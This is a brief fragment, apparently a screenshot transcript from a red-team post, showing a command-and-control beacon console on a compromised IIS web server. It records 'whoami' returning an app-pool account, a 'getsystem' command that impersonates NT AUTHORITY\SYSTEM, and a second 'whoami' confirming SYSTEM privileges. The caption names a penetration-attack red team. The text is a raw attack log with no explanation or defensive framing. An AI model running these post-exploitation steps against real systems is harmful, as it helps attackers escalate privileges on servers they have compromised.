 root4 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
iis apppool\defaultapppool
root4 beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
root4 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
渗透攻击红队